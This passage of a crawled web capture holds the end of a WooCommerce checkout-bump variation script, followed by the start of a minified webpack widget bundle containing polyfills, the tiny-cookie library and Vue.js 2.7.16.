				type: 'POST',
				data: currentAttributes,
				success: function( variation ) {
					if ( variation ) {
						self.$form.find( "#iconic-wsb-checkout-bump-variation" ).val( variation.variation_id );
						self.$form.find( ".iconic-wsb-checkout-bump__price_span" ).html( variation.price_html );
						if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {
							onVariationNotFound();
							$variationIdField.val( "" );
						} else {
							onVariationFound( variation );
							$variationIdField.val( variation.variation_id );
						}
					} else {
						onVariationNotFound();
						$variationIdField.val( "" );
					}
					self.hideLoader();
				},
				complete: function() {
					self.hideLoader();
				}
			} );

			self.$form.find( "[data-iconic-wsb-acb-add-to-cart-button] , [data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", false );
		} else {
			self.$form.find( "[data-iconic-wsb-acb-add-to-cart-button], [data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", true );
		}
	};

	/**
	 * Checks all the variation dropdowns.
	 * @returns boolean. Returns true iff all attribute dropdowns have a selected value. Returns false even is a single attribute dropdown doesnt has a value.
	 */
	this.checkAllSelects = function() {
		var self = this;
		self.allVariationSelectedFlag = true;
		jQuery( self.container_selector ).find( ".iconic-wsb-variation__select" ).each( function() {
			if ( jQuery( this ).val() ) {
				jQuery( this ).closest( "tr" ).removeClass( "iconic-wsb-variation-tr-valdation-error" );
			} else {
				self.allVariationSelectedFlag = false;
				jQuery( this ).closest( "tr" ).addClass( "iconic-wsb-variation-tr-valdation-error" );
			}
		} );
		return self.allVariationSelectedFlag;
	};

	/**
	 * Get chosen attributes from form.
	 * @return array
	 */
	this.getChosenAttributes = function() {
		var data = {};
		var count = 0;
		var chosen = 0;

		this.$attributeFields.each( function() {
			var attribute_name = jQuery( this ).data( 'attribute_name' ) || jQuery( this ).attr( 'name' );
			var value = jQuery( this ).val() || '';

			if ( value.length > 0 ) {
				chosen ++;
			}

			count ++;
			data[ attribute_name ] = value;
		} );

		return {
			'count': count,
			'chosenCount': chosen,
			'data': data
		};
	};

	/**
	 * Show spinner/loader for ajax.
	 */
	this.showLoader = function() {
		this.$form.block( {
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		} );
	};

	/**
	 * used in conjection to showLoader() to hide the spinner/loader
	 */
	this.hideLoader = function() {
		this.$form.unblock();
	};

};

--- FILE ---
content_type: application/javascript
request_url: https://static.dataone.online/widget/mmprvwidget.js?d=1768825889849&_=1768825885251
body_size: 119366
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s="NHnr")}({"+66z":function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},"+E39":function(t,e,n){t.exports=!n("S82l")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"+ZMJ":function(t,e,n){var r=n("lOnJ");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},"+gg+":function(t,e,n){var r=n("TQ3y")["__core-js_shared__"];t.exports=r},"+tPU":function(t,e,n){n("xGkn");for(var r=n("7KvD"),o=n("hJx8"),i=n("/bQp"),s=n("dSzd")("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<a.length;c++){var u=a[c],f=r[u],l=f&&f.prototype;l&&!l[s]&&o(l,s,u),i[u]=i.Array}},"+yjc":function(t,e,n){var r=n("UKM+");n("3i66")("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},"//Fk":function(t,e,n){t.exports={default:n("U5ju"),__esModule:!0}},"/GnY":function(t,e,n){var r=n("HT7L"),o=n("W529"),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},"/I3N":function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},"/bQp":function(t,e){t.exports={}},"/whu":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"09Qt":function(t,e,n){var r=n("uIr7"),o=n("vi0E"),i=n("l9Lx"),s=n("C0hh"),a=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:s;t.exports=a},"0uX4":function(t,e,n){var r=n("NkRn"),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},"1A13":function(t,e,n){"use strict";var r=n("49qz")(!0);n("uc2A")(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},"1QDk":function(t,e,n){var r=n("tv3T"),o=n("09Qt");t.exports=function(t,e){return r(t,o(t),e)}},"1Yb9":function(t,e,n){var r=n("mgnk"),o=n("UnEC"),i=Object.prototype,s=i.hasOwnProperty,a=i.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(t){return o(t)&&s.call(t,"callee")&&!a.call(t,"callee")};t.exports=c},"1aA0":function(t,e,n){var r=n("ulTY")("meta"),o=n("UKM+"),i=n("WBcL"),s=n("lDLk").f,a=0,c=Object.isExtensible||function(){return!0},u=!n("zgIt")(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!c(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!c(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!i(t,r)&&f(t),t}}},"1kS7":function(t,e){e.f=Object.getOwnPropertySymbols},"21It":function(t,e,n){"use strict";var r=n("FtD3");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"22B7":function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},"2DS2":function(t,e,n){var r,o;
/*!
 * tiny-cookie - A tiny cookie manipulation plugin
 * https://github.com/Alex1990/tiny-cookie
 * Under the MIT license | (c) Alex Chao
 */void 0===(o="function"==typeof(r=function(){"use strict";function t(e,n,r){if(void 0===n)return t.get(e);null===n?t.remove(e):t.set(e,n,r)}function e(t){var e="";for(var r in t)if(t.hasOwnProperty(r)){if("expires"===r){var o=t[r];"object"!=typeof o&&(o=n(o+="number"==typeof o?"D":"")),t[r]=o.toUTCString()}if("secure"===r){t[r]&&(e+=";"+r);continue}e+=";"+r+"="+t[r]}return t.hasOwnProperty("path")||(e+=";path=/"),e}function n(t){var e=new Date,n=t.charAt(t.length-1),r=parseInt(t,10);switch(n){case"Y":e.setFullYear(e.getFullYear()+r);break;case"M":e.setMonth(e.getMonth()+r);break;case"D":e.setDate(e.getDate()+r);break;case"h":e.setHours(e.getHours()+r);break;case"m":e.setMinutes(e.getMinutes()+r);break;case"s":e.setSeconds(e.getSeconds()+r);break;default:e=new Date(t)}return e}return t.enabled=function(){var e,n="__test_key";return document.cookie=n+"=1",(e=!!document.cookie)&&t.remove(n),e},t.get=function(t,e){if("string"!=typeof t||!t)return null;t="(?:^|; )"+t.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")+"(?:=([^;]*?))?(?:;|$)";var n=new RegExp(t).exec(document.cookie);return null!==n?e?n[1]:decodeURIComponent(n[1]):null},t.getRaw=function(e){return t.get(e,!0)},t.set=function(t,n,r,o){!0!==r&&(o=r,r=!1),o=e(o||{});var i=t+"="+(r?n:encodeURIComponent(n))+o;document.cookie=i},t.setRaw=function(e,n,r){t.set(e,n,!0,r)},t.remove=function(e){t.set(e,"a",{expires:new Date})},t})?r.call(e,n,e,t):r)||(t.exports=o)},"2Hvv":function(t,e,n){var r=n("imBK");t.exports=function(t){return r(this.__data__,t)>-1}},"2KxR":function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},"2U91":function(t,e){},"2p1q":function(t,e,n){var r=n("lDLk"),o=n("fU25");t.exports=n("bUqO")?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},"3Eo+":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"3fs2":function(t,e,n){var r=n("RY/4"),o=n("dSzd")("iterator"),i=n("/bQp");t.exports=n("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,e,n){var r=n("OzIq"),o=n("7gX0"),i=n("V3l/"),s=n("M8WE"),a=n("lDLk").f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},"3i66":function(t,e,n){var r=n("Ds5P"),o=n("7gX0"),i=n("zgIt");t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",s)}},"41xE":function(t,e,n){var r=n("OzIq").navigator;t.exports=r&&r.userAgent||""},"45Dp":function(t,e,n){n("A0n/"),n("i68Q"),n("QzLV"),n("Hhm4"),n("C+4B"),n("W4Z6"),n("tJwI"),n("eC2H"),n("VTn2"),n("W/IU"),n("Y5ex"),n("WpPb"),n("+yjc"),n("gPva"),n("n12u"),n("nRs1"),n("jrHM"),n("gYYG"),t.exports=n("7gX0").Object},"49qz":function(t,e,n){var r=n("oeih"),o=n("/whu");t.exports=function(t){return function(e,n){var i,s,a=String(o(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(i=a.charCodeAt(c))<55296||i>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):i:t?a.slice(c,c+2):s-56320+(i-55296<<10)+65536}}},"4IZP":function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},"4mcu":function(t,e){t.exports=function(){}},"5/Qr":function(t,e,n){var r=n("Kzd6"),o=n("6Git"),i=n("WyC4"),s=n("0uX4"),a=n("Ilb/"),c="[object Boolean]",u="[object Date]",f="[object Map]",l="[object Number]",p="[object RegExp]",h="[object Set]",d="[object String]",v="[object Symbol]",m="[object ArrayBuffer]",y="[object DataView]",b="[object Float32Array]",g="[object Float64Array]",_="[object Int8Array]",w="[object Int16Array]",x="[object Int32Array]",C="[object Uint8Array]",O="[object Uint8ClampedArray]",S="[object Uint16Array]",E="[object Uint32Array]";t.exports=function(t,e,n){var k=t.constructor;switch(e){case m:return r(t);case c:case u:return new k(+t);case y:return o(t,n);case b:case g:case _:case w:case x:case C:case O:case S:case E:return a(t,n);case f:return new k;case l:case d:return new k(t);case p:return i(t);case h:return new k;case v:return s(t)}}},"52gC":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"5N57":function(t,e,n){var r=n("ICSD")(n("TQ3y"),"Set");t.exports=r},"5VQ+":function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},"5he6":function(t,e){},"6Git":function(t,e,n){var r=n("Kzd6");t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},"6aME":function(t,e){},"7+uW":function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return Jn});
/*!
 * Vue.js v2.7.16
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
var r=Object.freeze({}),o=Array.isArray;function i(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function a(t){return!0===t}function c(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return"function"==typeof t}function f(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function p(t){return"[object Object]"===l.call(t)}function h(t){return"[object RegExp]"===l.call(t)}function d(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function v(t){return s(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function m(t){return null==t?"":Array.isArray(t)||p(t)&&t.toString===l?JSON.stringify(t,y,2):String(t)}function y(t,e){return e&&e.__v_isRef?e.value:e}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var _=g("slot,component",!0),w=g("key,ref,slot,slot-scope,is");function x(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var C=Object.prototype.hasOwnProperty;function O(t,e){return C.call(t,e)}function S(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var E=/-(\w)/g,k=S(function(t){return t.replace(E,function(t,e){return e?e.toUpperCase():""})}),j=S(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),D=/\B([A-Z])/g,A=S(function(t){return t.replace(D,"-$1").toLowerCase()});var T=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function N(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function P(t,e){for(var n in e)t[n]=e[n];return t}function $(t){for(var e={},n=0;n<t.length;n++)t[n]&&P(e,t[n]);return e}function M(t,e,n){}var L=function(t,e,n){return!1},F=function(t){return t};function R(t,e){if(t===e)return!0;var n=f(t),r=f(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var s=Object.keys(t),a=Object.keys(e);return s.length===a.length&&s.every(function(n){return R(t[n],e[n])})}catch(t){return!1}}function I(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return-1}function q(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!=1/e:t==t||e==e}var B="data-server-rendered",z=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],V={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:M,parsePlatformTagName:F,mustUseProp:L,async:!0,_lifecycleHooks:H},G=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function K(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Q=new RegExp("[^".concat(G.source,".$_\\d]"));var Y="__proto__"in{},X="undefined"!=typeof window,J=X&&window.navigator.userAgent.toLowerCase(),Z=J&&/msie|trident/.test(J),tt=J&&J.indexOf("msie 9.0")>0,et=J&&J.indexOf("edge/")>0;J&&J.indexOf("android");var nt=J&&/iphone|ipad|ipod|ios/.test(J);J&&/chrome\/\d+/.test(J),J&&/phantomjs/.test(J);var rt,ot=J&&J.match(/firefox\/(\d+)/),it={}.watch,st=!1;if(X)try{var at={};Object.defineProperty(at,"passive",{get:function(){st=!0}}),window.addEventListener("test-passive",null,at)}catch(t){}var ct=function(){return void 0===rt&&(rt=!X&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),rt},ut=X&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ft(t){return"function"==typeof t&&/native code/.test(t.toString())}var lt,pt="undefined"!=typeof Symbol&&ft(Symbol)&&"undefined"!=typeof Reflect&&ft(Reflect.ownKeys);lt="undefined"!=typeof Set&&ft(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ht=null;function dt(t){void 0===t&&(t=null),t||ht&&ht._scope.off(),ht=t,t&&t._scope.on()}var vt=function(){function t(t,e,n,r,o,i,s,a){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),mt=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function yt(t){return new vt(void 0,void 0,void 0,String(t))}function bt(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}"function"==typeof SuppressedError&&SuppressedError;var gt=0,_t=[],wt=function(){for(var t=0;t<_t.length;t++){var e=_t[t];e.subs=e.subs.filter(function(t){return t}),e._pending=!1}_t.length=0},xt=function(){function t(){this._pending=!1,this.id=gt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,_t.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter(function(t){return t});for(var n=0,r=e.length;n<r;n++){var o=e[n];0,o.update()}},t}();xt.target=null;var Ct=[];function Ot(t){Ct.push(t),xt.target=t}function St(){Ct.pop(),xt.target=Ct[Ct.length-1]}var Et=Array.prototype,kt=Object.create(Et);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Et[t];K(kt,t,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&s.observeArray(o),s.dep.notify(),i})});var jt=Object.getOwnPropertyNames(kt),Dt={},At=!0;function Tt(t){At=t}var Nt={notify:M,depend:M,addSub:M,removeSub:M},Pt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Nt:new xt,this.vmCount=0,K(t,"__ob__",this),o(t)){if(!n)if(Y)t.__proto__=kt;else for(var r=0,i=jt.length;r<i;r++){K(t,a=jt[r],kt[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){var a;Mt(t,a=s[r],Dt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)$t(t[e],!1,this.mock)},t}();function $t(t,e,n){return t&&O(t,"__ob__")&&t.__ob__ instanceof Pt?t.__ob__:!At||!n&&ct()||!o(t)&&!p(t)||!Object.isExtensible(t)||t.__v_skip||Ut(t)||t instanceof vt?void 0:new Pt(t,e,n)}function Mt(t,e,n,r,i,s,a){void 0===a&&(a=!1);var c=new xt,u=Object.getOwnPropertyDescriptor(t,e);if(!u||!1!==u.configurable){var f=u&&u.get,l=u&&u.set;f&&!l||n!==Dt&&2!==arguments.length||(n=t[e]);var p=i?n&&n.__ob__:$t(n,!1,s);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=f?f.call(t):n;return xt.target&&(c.depend(),p&&(p.dep.depend(),o(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),o(n)&&t(n)}(e))),Ut(e)&&!i?e.value:e},set:function(e){var r=f?f.call(t):n;if(U(r,e)){if(l)l.call(t,e);else{if(f)return;if(!i&&Ut(r)&&!Ut(e))return void(r.value=e);n=e}p=i?e&&e.__ob__:$t(e,!1,s),c.notify()}}}),c}}function Lt(t,e,n){if(!qt(t)){var r=t.__ob__;return o(t)&&d(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&$t(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Mt(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Ft(t,e){if(o(t)&&d(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||O(t,e)&&(delete t[e],n&&n.dep.notify())}}function Rt(t){return It(t,!0),K(t,"__v_isShallow",!0),t}function It(t,e){if(!qt(t)){$t(t,e,ct());0}}function qt(t){return!(!t||!t.__v_isReadonly)}function Ut(t){return!(!t||!0!==t.__v_isRef)}function Bt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Ut(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Ut(r)&&!Ut(t)?r.value=t:e[n]=t}})}var zt=S(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function Ht(t,e){function n(){var t=n.fns;if(!o(t))return tn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),i=0;i<r.length;i++)tn(r[i],null,arguments,e,"v-on handler")}return n.fns=t,n}function Vt(t,e,n,r,o,s){var c,u,f,l;for(c in t)u=t[c],f=e[c],l=zt(c),i(u)||(i(f)?(i(u.fns)&&(u=t[c]=Ht(u,s)),a(l.once)&&(u=t[c]=o(l.name,u,l.capture)),n(l.name,u,l.capture,l.passive,l.params)):u!==f&&(f.fns=u,t[c]=f));for(c in e)i(t[c])&&r((l=zt(c)).name,e[c],l.capture)}function Gt(t,e,n){var r;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function c(){n.apply(this,arguments),x(r.fns,c)}i(o)?r=Ht([c]):s(o.fns)&&a(o.merged)?(r=o).fns.push(c):r=Ht([o,c]),r.merged=!0,t[e]=r}function Wt(t,e,n,r,o){if(s(e)){if(O(e,n))return t[n]=e[n],o||delete e[n],!0;if(O(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function Kt(t){return c(t)?[yt(t)]:o(t)?function t(e,n){var r=[];var u,f,l,p;for(u=0;u<e.length;u++)i(f=e[u])||"boolean"==typeof f||(l=r.length-1,p=r[l],o(f)?f.length>0&&(Qt((f=t(f,"".concat(n||"","_").concat(u)))[0])&&Qt(p)&&(r[l]=yt(p.text+f[0].text),f.shift()),r.push.apply(r,f)):c(f)?Qt(p)?r[l]=yt(p.text+f):""!==f&&r.push(yt(f)):Qt(f)&&Qt(p)?r[l]=yt(p.text+f.text):(a(e._isVList)&&s(f.tag)&&i(f.key)&&s(n)&&(f.key="__vlist".concat(n,"_").concat(u,"__")),r.push(f)));return r}(t):void 0}function Qt(t){return s(t)&&s(t.text)&&!1===t.isComment}var Yt=1,Xt=2;function Jt(t,e,n,r,l,p){return(o(n)||c(n))&&(l=r,r=n,n=void 0),a(p)&&(l=Xt),function(t,e,n,r,c){if(s(n)&&s(n.__ob__))return mt();s(n)&&s(n.is)&&(e=n.is);if(!e)return mt();0;o(r)&&u(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);c===Xt?r=Kt(r):c===Yt&&(r=function(t){for(var e=0;e<t.length;e++)if(o(t[e]))return Array.prototype.concat.apply([],t);return t}(r));var l,p;if("string"==typeof e){var h=void 0;p=t.$vnode&&t.$vnode.ns||V.getTagNamespace(e),l=V.isReservedTag(e)?new vt(V.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(h=Gn(t.$options,"components",e))?new vt(e,n,r,void 0,void 0,t):Ln(h,n,t,r,e)}else l=Ln(e,n,t,r);return o(l)?l:s(l)?(s(p)&&function t(e,n,r){e.ns=n;"foreignObject"===e.tag&&(n=void 0,r=!0);if(s(e.children))for(var o=0,c=e.children.length;o<c;o++){var u=e.children[o];s(u.tag)&&(i(u.ns)||a(r)&&"svg"!==u.tag)&&t(u,n,r)}}(l,p),s(n)&&function(t){f(t.style)&&mn(t.style);f(t.class)&&mn(t.class)}(n),l):mt()}(t,e,n,r,l)}function Zt(t,e){var n,r,i,a,c=null;if(o(t)||"string"==typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"==typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(f(t))if(pt&&t[Symbol.iterator]){c=[];for(var u=t[Symbol.iterator](),l=u.next();!l.done;)c.push(e(l.value,c.length)),l=u.next()}else for(i=Object.keys(t),c=new Array(i.length),n=0,r=i.length;n<r;n++)a=i[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function te(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=P(P({},r),n)),o=i(n)||(u(e)?e():e)):o=this.$slots[t]||(u(e)?e():e);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},o):o}function ee(t){return Gn(this.$options,"filters",t,!0)||F}function ne(t,e){return o(t)?-1===t.indexOf(e):t!==e}function re(t,e,n,r,o){var i=V.keyCodes[e]||n;return o&&r&&!V.keyCodes[e]?ne(o,r):i?ne(i,t):r?A(r)!==e:void 0===t}function oe(t,e,n,r,i){if(n)if(f(n)){o(n)&&(n=$(n));var s=void 0,a=function(o){if("class"===o||"style"===o||w(o))s=t;else{var a=t.attrs&&t.attrs.type;s=r||V.mustUseProp(e,a,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=k(o),u=A(o);c in s||u in s||(s[o]=n[o],i&&((t.on||(t.on={}))["update:".concat(o)]=function(t){n[o]=t}))};for(var c in n)a(c)}else;return t}function ie(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(ae(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r)}function se(t,e,n){return ae(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ae(t,e,n){if(o(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ce(t[r],"".concat(e,"_").concat(r),n);else ce(t,e,n)}function ce(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ue(t,e){if(e)if(p(e)){var n=t.on=t.on?P({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function fe(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var s=t[i];o(s)?fe(s,e,n):s&&(s.proxy&&(s.fn.proxy=!0),e[s.key]=s.fn)}return r&&(e.$key=r),e}function le(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function pe(t,e){return"string"==typeof t?e+t:t}function he(t){t._o=se,t._n=b,t._s=m,t._l=Zt,t._t=te,t._q=R,t._i=I,t._m=ie,t._f=ee,t._k=re,t._b=oe,t._v=yt,t._e=mt,t._u=fe,t._g=ue,t._d=le,t._p=pe}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],s=i.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,i.context!==e&&i.fnContext!==e||!s||null==s.slot)(n.default||(n.default=[])).push(i);else{var a=s.slot,c=n[a]||(n[a]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in 